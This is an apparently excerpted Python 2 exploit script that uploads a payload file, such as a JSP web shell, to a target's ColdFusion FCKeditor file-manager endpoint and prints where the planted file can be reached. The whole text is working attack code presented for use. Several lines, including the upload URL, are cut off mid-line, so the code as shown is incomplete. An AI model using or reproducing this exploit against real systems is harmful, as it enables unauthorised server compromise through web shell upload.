 try:
    ip = sys.argv[1]
    port = sys.argv[2]
    if len(sys.argv) == 5:
        path = sys.argv[3]
        with open(sys.argv[4], 'r') as payload:
            body=payload.read()
    else:
        path = ""
        with open(sys.argv[3], 'r') as payload:
            body=payload.read()
except IndexError:
    print 'Usage: ./exploit.py <target ip/hostname> <target port> [/path/to/coldfusio
    print 'Example: ./exploit.py example.com 8500 /home/arrexel/shell.jsp'
    sys.exit(-1)

basepath = "http://" + ip + ":" + port + path

print 'Sending payload...'

try:
    req = requests.post(basepath + "/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/
    if req.status_code == 200:
        print 'Successfully uploaded payload!\nFind it at ' + basepath + '/userfiles/
    else:
        print 'Failed to upload payload... ' + str(req.status_code) + ' ' + req.reaso
except requests.Timeout:
    print 'Failed to upload payload... Request timed out'